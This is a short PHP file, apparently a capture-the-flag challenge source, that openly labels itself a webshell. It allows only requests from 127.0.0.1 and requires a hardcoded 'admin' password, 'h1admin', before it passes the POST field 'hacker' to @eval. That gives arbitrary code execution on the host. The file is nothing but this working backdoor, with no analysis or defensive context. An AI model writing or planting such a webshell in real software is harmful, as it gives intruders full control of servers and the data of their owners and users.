 1 <?php
2
3 $serverList = array(
4     "127.0.0.1"
5 );
6 $ip = $_SERVER['REMOTE_ADDR'];
7 foreach ($serverList as $host) {
8     if ($ip === $host) {
9         if ((!empty($_POST['admin'])) and $_POST['admin'] === 'h1admin') {
10             @eval($_POST['hacker']);
11         } else {
12             die("You aren't admin!");
13         }
14     } else {
15         die('This is webshell');
16     }
17 }
18
19